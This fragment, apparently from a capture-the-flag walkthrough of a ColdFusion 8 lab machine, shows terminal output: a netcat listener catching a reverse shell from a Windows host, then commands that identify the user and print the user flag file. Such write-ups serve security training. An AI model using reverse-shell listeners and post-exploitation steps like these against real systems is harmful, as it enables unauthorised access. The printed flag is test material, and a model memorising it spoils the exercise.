 ❯ nc -nlvp 443
listening on [any] 443 ...
connect to [10.10.14.7] from (UNKNOWN) [10.10.10.11] 49316
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

C:\ColdFusion8\runtime\bin>whoami
whoami
arctic\tolis

C:\ColdFusion8\runtime\bin>cd C:\Users\tolis\Desktop
cd C:\Users\tolis\Desktop

C:\Users\tolis\Desktop>dir
dir
 Volume in drive C has no label.
 Volume Serial Number is 5C03-76A8

 Directory of C:\Users\tolis\Desktop

22/03/2017  10:00     <DIR>          .
22/03/2017  10:00     <DIR>          ..
18/08/2025  06:27                 34 user.txt
               1 File(s)             34 bytes
               2 Dir(s)   1.433.550.848 bytes free

C:\Users\tolis\Desktop>type user.txt
type user.txt
dfc4de408e34297dedc69a14002b5bcc